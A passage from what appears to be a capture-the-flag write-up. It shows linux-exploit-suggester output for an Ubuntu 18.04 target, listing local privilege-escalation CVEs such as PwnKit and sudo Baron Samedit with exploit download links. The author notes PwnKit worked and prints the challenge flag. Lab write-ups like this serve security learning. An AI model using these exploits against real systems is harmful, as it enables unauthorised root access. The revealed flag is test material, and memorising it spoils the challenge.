JV5FKMSNPJGTITTKKF5E46SZGJGXUVJSJZKFS6CONJCXUTTKJV4U26SBPJHUITJUJV5EC6SNPJMX
STL2MN5E6RCNGJGXUWJSJZCE2NKONJGTETLKLEZE26SBGIFE4VCZPBBWUTJUJZVEK6SNPJGXOTL2
IV5E6VCNGRHGURL2JVVFSMSNPJTTETTKJUYE26SRPJGWUTJSJZVE2MSNNJMTCTL2KUZE2VCNGBGX
USL2JZVE2M2ONJEXUCSNNJGTGTL2JEZE4ULPPJHVITLXJZVEK6SPIREXOTLKIF4VURCCNBBWOPJ5
BI======
Maybe I should shutdown this machine for good.
runnning LES:
./les.sh
Available information:
Kernel version: 4.15.0
Architecture: x86_64
Distribution: ubuntu
Distribution version: 18.04
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS
Searching among:
79 kernel space exploits
49 user space exploits
Possible Exploits:
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: mint=19,[ ubuntu=18|20 ], debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2018-18955] subuid_shell
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1712
Exposure: probable
Tags: [ ubuntu=18.04 ]{kernel:4.15.0-20-generic},fedora=28{kernel:4.16.3-301.fc28}
Download URL: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/45886.zip
Comments: CONFIG_USER_NS needs to be enabled
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: less probable
Tags: ubuntu=20.04{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2019-18634] sudo pwfeedback
Details: https://dylankatz.com/Analysis-of-CVE-2019-18634/
Exposure: less probable
Tags: mint=19
Download URL: https://github.com/saleemrashid/sudo-cve-2019-18634/raw/master/exploit.c
Comments: sudo configuration requires pwfeedback to be enabled.
[+] [CVE-2019-15666] XFRM_UAF
Details: https://duasynt.com/blog/ubuntu-centos-redhat-privesc
Exposure: less probable
Download URL:
Comments: CONFIG_USER_NS needs to be enabled; CONFIG_XFRM needs to be enabled
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
Details: https://seclists.org/oss-sec/2017/q1/184
Exposure: less probable
Download URL: https://www.exploit-db.com/download/https://www.exploit-db.com/exploits/41154
[+] [CVE-2017-0358] ntfs-3g-modprobe
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1072
Exposure: less probable
Tags: ubuntu=16.04{ntfs-3g:2015.3.14AR.1-1build1},debian=7.0{ntfs-3g:2012.1.15AR.5-2.1+deb7u2},debian=8.0{ntfs-3g:2014.2.15AR.2-1+deb8u2}
Download URL: https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/bin-sploits/41356.zip
Comments: Distros use own versioning scheme. Manual verification needed. Linux headers must be installed. System must have at least two CPU cores.
ehhh, Pwnkit works again.

now for the flag.
Flag 3
Hmm, hidden in /home/rascal:

THM{ODM3NTdkMDljYmM4ZjdhZWFhY2VjY2Fk}
I kinda took a shortcut for the privilege escaltion.:P You should checkout the official writeup as Its quite interesting.Official Writeup